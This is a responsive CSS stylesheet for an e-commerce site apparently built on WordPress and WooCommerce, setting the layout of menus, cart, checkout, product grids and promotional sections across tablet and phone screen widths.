@media screen and (max-width: 978px) {
  a.hiddenDesc {
    display: block;
    padding-right: 10;
  }
  .no-07-promo-wrapp {
    padding: 5px 20px;
  }
  #no-07-promo .no-07-promo-text {
    padding-top: 3%;
    text-align: center;
  }
  .no-07-promo-text-price {
    margin: 0 auto;
  }
}

@media screen and (max-width: 900px) {
  .slider-content {
    top: 50%;
  }
  p.slider-content-text {
    margin: 10px auto;
    padding: 10px 18px;
  }
  .w-nav-control {
    display: block;
    padding-left: 15px;
  }
  #about-sec-title {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  h2.about-subtitle {
    padding-left: 10%;
  }
  .gelDetailText ul.products li.product,
  .nailDetailText ul.products li.product,
  .omegaDetailText ul.products li.product {
    width: 310px !important;
  }
  table#omegaTable {
    width: 100%;
    margin: 25px 5px;
  }
  .woocommerce .products .product {
    width: 49% !important;
  }
  #cataloug-section .woocommerce .products .product {
    width: 100% !important;
  }
  .new-home-loyalty-video {
    margin: 35px auto 10px;
  }
  .new-home-loyalty-video .wideo-lp-w #lpvideo,
  #qvg-roles-sec .wideo-lp-w #lpvideo {
    box-shadow: none;
  }
  a.wetality-air-shop-btn {
    padding: 12px 20px;
  }
}

@media screen and (max-width: 890px) {
  /* css for myaccount page - orders */
  nav.woocommerce-MyAccount-navigation {
    padding-bottom: 25px;
    border-bottom: 1px solid #8f8888cc;
    width: 100%;
  }
  .woocommerce-MyAccount-content {
    float: left;
    width: 100%;
    padding-left: 0px;
    margin-top: 30px;
    border-left: none;
  }
  .woocommerce nav.woocommerce-MyAccount-navigation ul li {
    display: inline-block;
    position: relative;
    float: left;
    margin-right: 20px;
  }
  .woocommerce ul li.woocommerce-MyAccount-navigation-link a:hover {
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2),
      0 6px 20px 0 rgba(0, 0, 0, 0.19);
    background: #fff;
    border: 1px solid #e94e0f;
    color: #e94e0f !important;
  }
}

@media screen and (max-width: 890px) and (min-width: 768px) {
  .health-sec-texts .more-link {
    bottom: -18%;
  }
  #health-sec h1 {
    margin: 25px auto 40px;
  }
  .shop-detail-info {
    width: 49%;
  }
}

@media screen and (max-width: 870px) and (min-width: 768px) {
  .single-product div.product form.cart {
    margin-bottom: 0px !important;
    padding-bottom: 8px !important;
  }
  .single-product div.product #add_to_smartship_btn_id {
    margin-left: 0px;
  }
  .single-product div.product form.jgtb-add-to-subscription {
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 860px) {
  .health-sec-texts .more-link {
    bottom: -24%;
  }
  h1.background {
    line-height: 0.6;
    font-size: 4rem;
  }
  .social-icons li:first-child {
    margin-right: 8px;
  }
  footer .social-icons li {
    margin-left: 3px;
  }
  #videosFolders {
    padding: 50px 0;
  }
  .video-div {
    padding: 10px 7px;
  }
}

@media screen and (max-width: 850px) and (min-width: 767px) {
  .special-offer-div {
    padding-bottom: 30px;
  }
}

@media screen and (max-width: 815px) and (min-width: 767px) {
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li > a {
    font-size: 14px;
    padding-left: 5px;
    padding-right: 5px;
  }
  .special-offer-div.german-offer .special-offer-div-text {
    top: 15%;
  }
}

@media screen and (min-width: 768px) {
  ul.products li.product {
    float: none !important;
  }
  .eoil-link.desk-margin {
    margin: 0 10px;
  }

  .hidden-mini-cart {
    display: none;
  }
}

/* for ipad style menu detection */
@media screen and (max-width: 1024px) {
  body.home #content,
  body.home.logged-in .l-main,
  body.single.single-post .l-main {
    margin-top: 0px !important;
  }
  .navbar.navbar-default.qwetality-nav {
    min-height: 55px;
    margin-bottom: 0px;
    background-color: #fff;
  }
  .navbar-brand > img {
    width: 110px !important;
    margin: 2px 5px !important;
  }
  .qwetality-nav .mobileNav li.li-lang.titleLeng img#custom-flag {
    padding-top: 19px;
    padding-bottom: 18px;
    float: left;
  }
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng {
    line-height: 52px;
  }
  .language-chooser {
    z-index: 9;
    position: absolute;
    background: #fff;
    width: 100%;
    left: 3px;
    padding-left: 7px;
    padding-top: 7px;
    margin-top: 1px !important;
    line-height: 25px;
    -webkit-box-shadow: -2px 2px 7px -6px rgb(0 0 0 / 75%);
    -moz-box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
    box-shadow: -2px 2px 7px -6px rgb(0 0 0 / 75%);
  }
  .language-chooser li {
    margin-bottom: 10px !important;
    display: inline-block;
  }
  .language-chooser a img {
    float: left;
    margin-right: 5px;
  }
  .language-chooser a span {
    display: block !important;
    color: #000;
    font-size: 11px;
    float: right;
    padding-top: 6px;
  }
  /*#myCarousel .carousel-indicators li {
      width: 11px;
      height: 7px;
      margin: 0px 3px;
      border-radius: 4px;
      border: none;
      background-color: #E2E2E2;
  }
  #myCarousel .carousel-indicators .active {
      width: 30px;
      height: 7px;
      background-color: #171717;
  }*/
  /*ol.carousel-indicators li:before{content: none;}*/
  img.imageMobile {
    display: block !important;
  }
  /*#myCarousel a.shop-now-button {
      position: relative;
      text-shadow: none;
      padding: 10px 21px;
      float: right;
      width: auto;
      color: #000;
      background-color: #fff;
      border: none;
      border-radius: 45px;
      box-shadow: 0px 4px 8px rgb(0 0 0 / 6%);
      transition: all 0.3s ease 0s;
      cursor: pointer;
      outline: none;
      margin-top: -25px;
      margin-bottom: 25px;
      margin-right: 15px;
      left: 0px;
      transform: none;
      font-size: 16px;
  }*/
  .homepage-section.mobile-version .join-us-people-circle {
    height: 270px;
    margin: 20px auto 0px;
  }
  /* for mobile menu issue */
  footer#footer-qvg-mobile {
    position: relative;
    z-index: -1;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  ol.other-color {
    display: block;
  }
  section#promo-banner {
    height: 300px !important;
    max-height: 300px !important;
  }
  .fa.fa-search {
    margin-top: 5px;
  }
  .qwetality-nav.not-logged .fa.fa-search {
    margin-top: 3px;
  }
  .single.single-product
    .woocommerce
    div.product
    .summary
    span.woocommerce-Price-amount.amount {
    font-size: 30px;
  }
  .single.single-product .product_title.entry-title {
    font-size: 1.7em;
  }
  .hepm-cultivation-withline h2 {
    line-height: 48px;
    font-size: 4rem;
  }
  #page .main-sec h2 {
    font-size: 45px;
    margin: 35px 0px;
  }
  .embed-responsive .embed-responsive-item {
    height: auto;
  }
  .desktop-version .rounded-box.lightblue-color img {
    height: 80%;
  }
  .qwetality-nav .qvg-shop-products li a div p {
    line-height: 15px;
    font-size: 13px;
  }
  .qvg-shop-products .ipad-margin,
  .eoil-link.desk-margin {
    margin: 0px 5px;
  }
  .cart-nav-item {
    border-left: 1px solid #e2e2e2;
  }
  #site-header-cart.site-header-cart .cart-contents {
    padding: 0.8em 0 1.19em;
  }
  #site-header-cart .cart-contents .count {
    font-family: "Gotham-Light", Arial, sans-serif !important;
  }
  body.page-template-template-default-no-sidebar.logged-in,
  body.single.logged-in #content {
    margin-top: 0px;
  }
  body.logged-in .shop-page-header {
    padding: 0px 0px 5px;
  }
  .homepage-section.mobile-version .join-us-gray {
    padding: 30px 0px 10px;
  }
  .parent-triangle-div {
    left: 25px;
  }
  .homepage-section.mobile-version {
    padding-top: 80px;
  }
  .single #primary {
    padding-top: 25px;
  }
  .shop_table.shop_table_responsive.cart {
    padding-top: 20px;
  }
}

/* iPad - portrait */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  h2.about-subtitle {
    margin-top: 60px;
  }
  .container,
  #special-offers-shop-section .container {
    width: 100%;
  }
  #promotion-package-id .full-width,
  #testing-package-id .full-width,
  #member-fee-id .full-width {
    margin-left: 0;
  }
  .autoship-random .full-width {
    margin-left: 4% !important;
  }
  section#promo-banner {
    margin-top: -35px;
  }
  #myAcceptModal .modal-body {
    height: 500px !important;
  }
  .footer-contact-form.validate-form {
    padding-left: 20px;
    padding-right: 5px;
  }
  .image-custom-wrapper .float-div {
    top: 8%;
  }
  .social-icons li:first-child,
  .social-icons .fa {
    margin-right: 3px;
  }
  .woocommerce div.product .summary {
    padding-right: 15px;
  }
  .homepage-section.mobile-version .join-us-people-circle {
    height: 270px;
  }
}

/* iPad - landscape */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {
  h2.about-subtitle {
    margin-top: 85px;
  }
  a.single-href {
    margin-right: 7%;
  }
  .special-offer-div-text {
    top: 4%;
  }
  .homepage-section.mobile-version .join-us-people-circle {
    height: 300px;
  }
}

@media screen and (max-width: 783px) and (min-width: 767px) {
  body.home.logged-in.admin-bar .l-main {
    margin-top: 100px;
  }
}

/* if username in red button is to long */
@media screen and (min-width: 767px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    text-overflow: ellipsis;
    overflow: hidden;
    display: inline-block;
    white-space: nowrap;
  }
  .shop_table.shop_table_responsive.cart td.product-remove,
  table.cart td.product-remove a.remove {
    width: 25px;
  }
  /* quantity in cart */
  .shop_table.shop_table_responsive.cart div#quantity {
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
    justify-content: center;
  }
  #water-product-list .wrrap-blob-bg {
    margin-top: 100px;
  }
  #water-product-list .blob-bg2 {
    margin-top: 0px;
  }
  .qwetality-nav.is-logged .eoil-link a p {
    margin-bottom: -7px;
  }
}

@media screen and (max-width: 767px) {
  body {
    font-size: 16px;
    line-height: 22px;
  }
  h2 {
    font-size: 20px;
    line-height: 21px;
  }
  h3 {
    font-size: 19px;
    line-height: 20px;
  }
  img.imageMobile {
    display: block !important;
  }
  div#cookie-law-info-bar {
    margin-bottom: 80px;
    line-height: 16px;
    font-size: 13px;
  }
  #cookie-law-info-bar a.medium {
    margin: 0px 3px;
    border-radius: 3px;
    font-size: 11px;
  }
  img.imageFull {
    display: none !important;
  }
  .slider-content .text-center h3,
  .slider-content .text-center img {
    display: none !important;
  }
  .w-cart-quantity {
    display: inline-block;
    cursor: pointer;
  }
  span.downArr {
    display: block;
    float: right;
    padding-right: 25px;
    padding-left: 40px;
    cursor: pointer;
    padding-top: 12px;
    font-size: 22px;
  }
  .qwetality-nav
    .navbar-collapse.collapse.in
    .navbar-nav
    > li.megamenu:hover
    .hover-dropdown,
  #navbar-main ul li:hover .dropdown-menu,
  span.downArrFull {
    display: none;
  }
  a.for-dropdown {
    float: none;
  }
  .slider-content h3 {
    font-size: 19px;
  }
  .carousel-indicators {
    bottom: 0px;
  }
  #health-sec {
    height: 600px;
  }
  #health-sec h1 {
    font-size: 35px;
    margin: 45px auto 10px;
  }
  #health-sec h1,
  #health-sec h2 {
    margin: 23px auto;
  }
  #health-sec h2 {
    font-size: 26px;
  }
  .health-sec-texts .more-link {
    bottom: -30%;
  }
  #about-sec {
    height: 650px;
  }
  #about-sec-title h1 {
    margin: 30px auto;
  }
  h2.about-subtitle {
    margin-top: 70px;
  }
  #about-sec .l-section-h {
    padding: 10px 0 50px;
  }
  #child-page-sec .cp-image {
    clear: both;
    padding: 30px 0px;
  }
  .cp-image img {
    max-width: 55%;
  }
  .second-info-row .one-third {
    text-align: center;
  }
  .package-box,
  .package-box-two {
    margin: 10px auto 20px !important;
    width: 320px !important;
  }
  .first-info-row h2 {
    font-size: 38px;
  }
  #section-one h1 {
    font-size: 60px;
  }
  section#section-two h2 {
    font-size: 35px;
  }
  section#section-three {
    text-align: center;
  }
  section#section-three h3 {
    padding-bottom: 20px;
  }
  .paragraphcssone p,
  .paragraphcsstwo p,
  .paragraphcssthree p {
    font-size: 18px;
  }
  section#section-before-three .first-col {
    text-align: center;
    padding-top: 0px;
  }
  section#section-fourth {
    padding: 50px 0px 80px;
  }
  section#section-fifth {
    padding: 50px 0;
  }
  section#section-sixth {
    padding: 20px 0px;
    text-align: center;
  }
  section#section-sixth h1 {
    font-size: 55px;
  }
  section#section-sixth h2 {
    font-size: 22px;
  }
  section#section-sixth .imagediv {
    padding-top: 0px;
  }
  span.red {
    font-size: 30px;
  }
  /* vita gold skin nail */
  #page .main-sec .l-section-h.i-cf,
  #page .last-section .l-section-h.i-cf {
    padding: 10px;
  }
  section.before-section {
    padding: 10px !important;
  }
  #page .main-sec .l-section-img,
  #page .main-sec.l-section-img .upb_row_bg {
    background-size: 0px;
    background-image: none;
    background: none !important;
  }
  #page .main-sec h2 {
    font-size: 24px;
    margin-top: -60px;
  }
  .vita-gold-single-img {
    text-align: center;
    margin-top: 40px;
  }
  .vita-gold-single-img img {
    width: 250px;
  }
  .inner-circle {
    height: 360px;
    max-height: 360px;
  }
  .wpb_text_column.text-into-img {
    top: 80px;
    padding-top: 0px;
  }
  .text-into-img h3 {
    font-size: 30px;
  }
  .quotes-div img,
  .quotes-div-two img {
    margin: 0 auto;
    width: 250px;
  }
  .into-quotes {
    padding-top: 0px;
  }
  /* Omega 3 */
  .omega-g-cols .w-image {
    text-align: center;
  }
  .omega-g-cols .w-image img {
    width: 350px;
  }
  .omega3-inner-circle {
    height: 300px;
    max-height: 300px;
  }
  .omega3-text-into-img {
    top: 50px;
    padding-top: 0px;
  }
  .wpb_text_column.omega3-quotes-div {
    margin-top: 50px;
  }
  /* omega for free */
  .six-for-free h1 {
    font-size: 30px;
  }
  .six-for-free h2 {
    font-size: 20px;
  }
  .six-for-free h3 {
    font-size: 20px;
    line-height: 25px;
  }
  .for-free-image .w-image {
    margin-bottom: 0px;
  }
  .w-image.omfor4 {
    padding-top: 0px;
  }
  .shop-detail-info {
    width: 100%;
    float: left;
    position: relative;
    padding: 30px;
    text-align: justify;
  }
  #omega-id .one-half .woocommerce ul.products,
  #nail-solution-id .one-half .woocommerce ul.products,
  #skin-gel-id .one-half .woocommerce ul.products {
    margin: 0px !important;
    float: none;
    text-align: center;
  }
  #omega-id .woocommerce .products .product,
  #nail-solution-id .woocommerce .products .product,
  #skin-gel-id .woocommerce .products .product {
    width: 90% !important;
    margin: 30px auto;
    margin-left: 0px !important;
  }
  .green-brush1,
  .green-brush2,
  .with-brush1,
  .with-brush2 {
    text-align: left;
  }

  body.home #content,
  body.home.logged-in .l-main,
  body.single.single-post .l-main {
    margin-top: 0px;
  }
  #itro_popup {
    margin-top: auto !important;
    max-height: calc(100vh - 80px) !important;
    overflow-y: auto !important;
  }
  #popup_countdown {
    position: fixed !important;
    top: 0px;
    bottom: auto !important;
  }
  #event-tilbud-bg {
    height: 200px;
  }
  #event-tilbud-bg h2 {
    font-size: 2.5em;
    padding: 20px;
  }
  .features .divs {
    padding: 2em;
  }
  .tilbud-color {
    font-size: 20px !important;
    line-height: 32px;
    top: 85% !important;
    border: 2px solid #e75f34;
  }
  .events-banner {
    min-height: 500px;
  }
  .seebtns .btn-lg {
    margin-top: 0px;
  }
  #popup_content img.aligncenter {
    padding-top: 7%;
  }
  section#promo-banner {
    height: 200px !important;
    margin-top: -35px;
    max-height: 200px !important;
  }
  .g-cols.offset_small.promo-mat-btns > .one-third {
    text-align: center;
  }
  .promo-mat-btns .w-btn-wrapper.align_right {
    float: none;
    text-align: center;
  }
  .smaller-promo a {
    margin-right: 0%;
  }
  .smaller-promo {
    margin-bottom: 0px;
  }
  #myAcceptModal {
    padding-right: 0px !important;
  }
  #myAcceptModal .modal-body {
    height: 170px;
  }
  #myAcceptModal h4.modal-title {
    padding-right: 20px;
    font-size: 18px;
  }
  #myAcceptModal .modal-footer {
    padding: 5px 10px;
  }
  #myAcceptModal .modal-header {
    padding: 8px 15px;
  }
  .cookie-notice-container {
    padding: 5px;
  }
  #cookie-notice {
    line-height: 18px;
  }
  .oneDiv {
    width: 100%;
    float: none;
  }
  .oneDiv img {
    margin: 0 auto;
    width: 300px;
  }
  .groupDivs {
    width: 100%;
    float: none;
  }
  .twoDiv {
    width: 100%;
    text-align: left;
    padding: 10px;
  }
  .twoDiv h3 {
    font-weight: 600;
  }
  .threeDiv {
    float: none;
    margin-top: 5px;
    padding: 10px 10px 30px;
  }
  .singleI img {
    width: 320px;
    height: 200px;
    display: block;
    margin: 0 auto;
  }
  #qwt .qw-text {
    display: none;
  }
  .qw-text.for-mobile {
    display: block !important;
    position: relative;
    transform: none;
    left: 0;
    top: 0;
  }
  section#qwt {
    padding: 0px;
  }
  h1.background {
    line-height: 0.5;
    font-size: 3rem;
  }
  h2.background {
    font-size: 2.5rem;
    line-height: 0.2;
  }
  h1.background:before {
    border-top: 13px solid rgba(226, 77, 83, 0.4);
  }
  #aevent-lunch {
    clip-path: none;
    padding-top: 45px;
    padding-bottom: 240px;
  }
  #aevent-end {
    padding-top: 50px;
  }
  .shop-now-button.event-btn {
    padding: 7px;
    top: 87% !important;
  }
  #uploadImages {
    padding-top: 0px;
  }
  /* NEW STYLE FOR A BRAND NEW HEADER */
  .qwetality-nav .navbar-nav > li.megamenu:hover .dropdown-menu {
    display: block;
  }
  .navbar-collapse.collapse.in li.megamenu a {
    display: inline-block;
    flex-grow: 1;
  }
  .dropdown-menu ul li {
    line-height: 20px;
  }
  .register-red-btn.pc-menu {
    display: none !important;
  }
  .navbar-default .navbar-toggle .icon-bar {
    background-color: #000;
  }
  .navbar-toggle .icon-bar:last-child,
  .qwetality-nav .mobile-toogle .navbar-toggle:hover .icon-bar:first-child {
    width: 15px;
  }
  .qwetality-nav .mobile-toogle .navbar-toggle:hover .icon-bar:last-child {
    width: 22px;
  }
  .navbar-brand > img {
    width: 110px !important;
    margin: 2px 5px !important;
  }
  .navbar-nav {
    margin: 0px;
  }
  .navbar-toggle,
  .qwetality-nav .mobile-toogle {
    display: block;
    margin: 0 auto;
  }
  .navbar-nav > li {
    float: left;
  }
  .main-nav-container .navbar-nav > li {
    float: none;
  }
  .qwetality-nav .mobile-toogle {
    border-top: 1px solid #e6e6e6;
    margin-top: 4px;
    clear: both;
  }
  .qwetality-nav .mobile-toogle .navbar-toggle {
    float: left;
    border: 0;
  }
  .login-mobile-toggle {
    float: right;
  }
  .login-mobile-toggle ul li {
    position: relative;
    display: inline-block;
    padding: 6px 0px 0px 5px;
    margin-bottom: 0px;
  }
  .login-mobile-toggle ul li a {
    color: #000;
  }
  #navbar-main .navbar-nav > li > a {
    color: #000;
    padding-top: 12px;
    padding-bottom: 12px;
    padding-right: 22%;
  }
  .qwetality-nav.not-logged .navbar-nav > li > a {
    padding-left: 6px;
  }
  .navbar-collapse.collapse .nav.navbar-nav,
  li.pc-menu,
  .qvg-shop-products li a div img {
    display: none;
  }
  .container.main-nav-container {
    clear: both;
  }
  #navbar-main {
    padding-top: 10px;
    padding-bottom: 0px;
    border-bottom: 1px solid #e7e7e7;
  }
  .navbar-collapse.in .nav.navbar-nav {
    display: block;
  }
  .qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
    position: relative;
  }
  .ush_cart_1 .w-cart-link {
    line-height: 20px !important;
  }
  a.hiddenMob i.fa.fa-shopping-cart {
    display: inline-block !important;
  }
  a.hiddenMob span.w-cart-quantity {
    margin-left: 10px;
  }
  .w-cart-dropdown {
    top: 27px;
  }
  .qvg-shop-products ul {
    flex-direction: column;
  }
  .qvg-shop-products ul li {
    text-align: left;
    line-height: 30px;
  }
  .qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .p-select {
    font-size: 12px;
  }
  .p-title {
    font-size: 15px;
    line-height: 19px;
    margin-bottom: 5px;
  }
  .shop-megamenu .text-left ul li {
    margin-top: 10px;
    margin-bottom: 10px;
    line-height: 15px;
  }
  .shop-megamenu .row {
    flex-wrap: nowrap;
    display: block;
    -ms-flex-wrap: nowrap;
  }
  .qvg-shop-products li a div p {
    margin-top: 0px;
    line-height: 17px;
  }
  .qvg-shop-products ul {
    border-top: 1px solid #b5b5b5;
    padding-top: 10px;
  }
  .qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
    box-shadow: none;
  }
  .navbar-collapse #navbar-main .navbar-nav > li > a {
    font-size: 17px;
  }
  .qvg-shop-products ul {
    padding-top: 5px;
  }
  .qvg-shop-products ul li {
    line-height: 10px;
  }
  .qvg-shop-products li a div p,
  .megamenu .dropdown-menu a {
    font-size: 14px;
  }
  .show-on-mobile {
    display: table !important;
    width: 100%;
    margin-top: 10px;
  }
  .show-on-mobile-div {
    /*display: table-cell;*/
    display: block;
    line-height: 40px;
    padding: 10px;
    text-align: center;
    background: #dedede;
    padding-bottom: 8px;
  }
  .show-on-mobile-div.the-red-btn a {
    color: #fff;
  }
  .the-red-btn {
    background: #de3818;
    color: #fff;
  }
  .qwetality-nav .container.main-nav-container {
    margin-right: -15px;
    margin-left: -15px;
    padding-right: 0px;
    padding-left: 0px;
  }
  .qwetality-nav .navbar-nav > li {
    padding-left: 15px;
    padding-right: 15px;
  }
  li.megamenu [class*="col-"] {
    margin-bottom: 0px;
  }
  .is-logged .go_right,
  .is-logged .w-cart,
  .is-logged .ush_cart_1 .w-cart-link {
    line-height: 0px;
  }
  .is-logged li .fa.fa-envelope-o {
    line-height: 34px;
  }
  .is-logged .fep_unread_message_count {
    top: 6px;
    right: -10px;
  }
  .is-logged .ush_cart_1 .w-cart-link {
    line-height: 0px !important;
  }
  .qwetality-nav .navbar-brand {
    width: 100%;
    padding: 10.5px 5px 11.5px;
  }
  .qwetality-nav.not-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng {
    line-height: 52px;
  }
  /* for new shop*/
  .woocommerce .products .product {
    padding: 20px;
  }
  .shop-page-header,
  .register-page-header {
    padding: 0px 0px 5px !important;
  }
  body.page-template-wetality-water-filters .shop-page-header {
    padding: 57px 0px 5px !important;
    margin-top: 15px;
  }
  .shop-page-header h1,
  .register-page-header h1 {
    font-size: 20px !important;
    margin-top: 17px;
  }
  #shop-products {
    margin-top: 0px;
  }
  #shop-products h2.show-shop-category {
    font-size: 16px;
    margin-bottom: 30px;
    margin-top: 30px;
  }
  footer img.footer-logo {
    margin: 20px auto 15px;
    width: 130px;
  }
  footer .smyle-logo img {
    margin: 20px auto 15px;
  }
  body.home.logged-in.admin-bar .l-main {
    margin-top: 46px;
  }
  .row.home-videodiv h2 {
    font-size: 16px;
    margin-bottom: 16px;
  }
  .row.home-small-cols {
    margin-bottom: 0px;
    display: flex;
    flex-wrap: wrap;
    margin-top: 5px;
  }
  .row.home-small-cols p {
    line-height: 19px;
  }
  .row.home-small-cols b {
    font-size: 17px;
  }
  .row.home-small-cols i.fa {
    font-size: 20px;
    margin-bottom: 0px;
  }
  .row.home-small-cols > div {
    margin-bottom: 0px;
  }
  .float-div p.pone {
    display: none;
  }
  .not-logged-div-down .show-only-on-mob {
    display: block;
  }
  .image-custom-wrapper {
    margin: 10px auto 25px;
  }
  p.intone,
  p.pone {
    font-size: 16px;
    line-height: 21px;
  }
  p.pfour {
    line-height: 20px;
    font-size: 18px;
  }
  p.title-gray {
    margin-bottom: 20px;
  }
  .promoContainer {
    margin-bottom: 0px;
  }
  footer {
    padding: 0px 0px 55px;
  }
  .l-main {
    margin-top: 68px;
  }
  #search {
    height: 55px;
  }
  #search .close-search {
    right: 0px;
    font-size: 15px;
    top: 2px;
    line-height: 33px;
  }
  #search button.close {
    font-size: 16px;
    margin-left: 10px;
    width: 30px;
    height: 30px;
  }
  #search input[type="text"] {
    width: 65%;
    font-size: 16px;
    padding-left: 20px;
    padding-right: 10px;
    top: 0%;
    height: 55px;
  }
  /* END OF NEW STYLE FOR A BRAND NEW HEADER */
  /*test for menu */
  #navbar-main {
    padding-top: 10px;
    padding-bottom: 220px;
  }
  .navbar-collapse,
  .navbar-fixed-top .navbar-collapse {
    max-height: none !important;
    height: 100vh;
  }
  .navbar-collapse.in {
    height: 100vh;
  }
  .navbar-fixed-top .navbar-collapse {
    max-height: none;
  }
  .navbar-collapse.in .nav.navbar-nav {
    overflow: auto;
    z-index: 2;
  }
  .show-on-mobile {
    display: table !important;
    height: 60px;
    width: 100%;
    position: fixed;
    bottom: 0px;
    z-index: 2222;
  }
  body.single #content {
    margin-top: 20px;
  }
  body.single .product_title.entry-title {
    font-size: 1.8em;
  }
  div.zopim {
    z-index: 999 !important;
  }
  #after-event-gallery ul#lightgalleryAfter {
    margin: 0px;
  }
  #after-event-gallery .thegallery .after-gallery-poster {
    float: left;
    width: 100%;
    margin: 0px auto;
    padding: 10px;
  }
  #after-event-gallery .thegallery .gallery-type {
    height: 195px;
    width: 320px;
    height: auto;
    margin: 0 auto;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 31.5%;
  }
  #eventSection ul#lightgalleryEvent,
  #eventSection ul#lightgalleryEventIsrael {
    margin-left: 15px;
  }
  #eventSection h3,
  #brochuresSection h3,
  #videoSection h3,
  #tutorialSection h3,
  #membershipSection h3 {
    font-size: 19px;
  }
  #brochuresSection p,
  #tutorialSection p,
  #membershipSection p {
    font-size: 14px;
  }
  #membershipSection img.membership-img {
    width: 240px;
  }
  #tutorialSection h3,
  #membershipSection h3 {
    margin-bottom: 0px;
  }
  section.w-w-about p {
    line-height: 23px;
    font-size: 18px;
  }
  section.w-w-bg {
    height: 200px;
    margin-top: 0px;
  }
  .w-w-bg h1 {
    bottom: -20px;
    width: 100%;
    font-size: 1.5em;
  }
  .w-w-about h3 {
    display: none;
  }
  section.w-w-about,
  section.w-w-about .w-w-category,
  #videoSection,
  #eventSection,
  #brochuresSection {
    padding: 25px 0px 5px;
  }
  #christmas-event {
    padding-top: 0px;
  }
  #christmas-event .info-div h2 {
    font-size: 25px;
  }
  #christmas-event .info-div h3 {
    margin-top: 5px;
    line-height: 22px;
    font-size: 1em;
  }
  #christmas-event .info-div .refund-info {
    margin-top: -15px;
    margin-bottom: 15px;
  }
  #christmas-event .info-div p {
    font-size: 16px;
    line-height: 21px;
  }
  #christmas-event .info-div {
    margin-bottom: 0px;
  }
  .page-template-shop-php .outofstock .woocommerce_promotion_badge_text {
    left: 15px;
    top: 44px;
  }
  .page-template-shop-php .instock.sale .woocommerce_promotion_badge_text {
    left: 18px;
    top: 44px;
  }
  section.domainpage-bg h1 {
    padding: 27px 30px 10px;
    font-size: 23px;
    line-height: 27px;
  }
  .qwetality-nav .mobileNav li.li-lang.titleLeng img#custom-flag {
    padding-top: 19px;
    padding-bottom: 18px;
    float: left;
  }
  .login-mobile-toggle ul {
    margin: 0px;
    display: flex;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    padding-top: 0px;
    padding-bottom: 0px;
    height: 100%;
    text-align: center;
  }
  #site-header-cart .cart-contents .count {
    font-family: "Gotham-Light", Arial, sans-serif;
    line-height: 17px;
    margin-left: 0px;
    font-size: 16px;
    color: #707070;
    display: flex;
    order: 1;
    margin-top: -10px;
  }
  #site-header-cart .cart-contents::after {
    margin-top: -10px;
    display: flex;
  }
  .w-cart #site-header-cart .cart-contents::after {
    margin-top: -1px;
    display: flex;
  }
  .section-forproducts {
    flex-flow: row wrap;
    margin-bottom: 15px;
  }
  .product-badge-img {
    width: 30%;
  }
  .omfor4 img {
    padding-top: 0px;
  }
  /*style for wetality water member page */
  #water-product-list .pdf-si p {
    font-size: 14px;
    line-height: 17px;
  }
  #water-product-list .tobrochure img {
    height: 60px;
    margin: 10px auto 20px;
  }
  #water-product-list .pdf-si .btnDownload {
    padding: 8px 17px 7px;
    font-size: 10px;
    line-height: 19px;
  }
  #water-product-list .wrrap-blob-bg {
    height: 400px;
  }
  #water-product-list {
    padding-top: 0px;
  }
  #water-product-list h3 {
    padding-top: 0px;
    margin-bottom: 15px;
    font-size: 24px;
    line-height: 27px;
  }
  #water-product-list .btnDownload {
    margin-top: 20px;
  }
  .show-on-mobile-div.the-red-btn span {
    font-size: 13px;
  }
  ul#site-header-cart {
    padding-left: 0px;
    display: flex;
    justify-content: center;
    margin: 0px;
    height: 100%;
  }
  .fa.fa-search {
    line-height: 31px;
  }
  .qwetality-nav.not-logged
    #site-header-cart.site-header-cart-mobile
    a.cart-contents {
    padding-left: 5px;
  }
  /* shoping cart */
  .woocommerce .shop_table.shop_table_responsive.cart .product-thumbnail {
    display: none !important;
  }
  table.cart tr:first-child td.product-remove {
    border-top-width: 10px !important;
  }
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th,
  .cart_item span.smaller-title,
  table.shop_table.shop_table_responsive.cart
    span.woocommerce-Price-amount.amount {
    font-size: 14px;
  }
  body.woocommerce-cart
    table.shop_table.shop_table_responsive.cart:not(.has-background)
    tbody
    td {
    background-color: #f7f7f7;
  }
  body.woocommerce-cart
    table.shop_table.shop_table_responsive.cart:not(.has-background)
    tbody
    tr:nth-child(2n)
    td {
    background-color: #e2e2e2;
  }
  table.shop_table_responsive tr td[data-title]::before {
    color: #000;
  }
  table.shop_table.shop_table_responsive.cart th.product-price,
  table.shop_table.shop_table_responsive.cart td.product-price,
  table.shop_table.shop_table_responsive.cart th.product-subtotal,
  table.shop_table.shop_table_responsive.cart td.product-subtotal {
    text-align: right;
    border-top: 1px solid #b7b7b7;
    border-bottom: 1px solid #b7b7b7;
  }
  body.woocommerce-cart table.shop_table.shop_table_responsive.cart td.actions {
    background: none !important;
  }
  body.woocommerce-cart
    table.shop_table.shop_table_responsive.cart
    td.actions
    .button {
    width: 100%;
  }
  body.page-template-template-customer-invitation .shop-page-header {
    padding: 35px 0px 5px !important;
  }
  /*checkout page*/
  h3#order_review_heading {
    float: none;
    text-align: center;
    margin-top: 5px;
    margin-bottom: 15px;
  }
  #order_review.woocommerce-checkout-review-order {
    display: inline-block;
    padding: 0px 15px;
  }
  table.shop_table.woocommerce-checkout-review-order-table td,
  table.shop_table.woocommerce-checkout-review-order-table th {
    display: block;
  }
  table.woocommerce-checkout-review-order-table .product-name {
    width: 100% !important;
  }
  table.woocommerce-checkout-review-order-table .product-total {
    display: none !important;
  }
  table.woocommerce-checkout-review-order-table:not(.has-background) th {
    background-color: #e6e6e6;
    border-top: 1px solid #b3b3b3;
  }
